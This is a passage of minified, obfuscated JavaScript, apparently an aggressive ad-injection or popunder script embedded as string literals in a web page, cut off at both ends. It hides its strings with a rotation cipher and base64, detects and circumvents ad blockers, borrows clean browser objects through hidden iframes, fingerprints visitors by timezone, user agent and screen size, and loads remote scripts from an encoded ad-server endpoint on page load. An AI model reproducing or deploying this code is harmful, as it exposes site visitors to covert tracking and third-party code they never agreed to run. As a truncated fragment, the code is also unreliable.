t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Hn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new 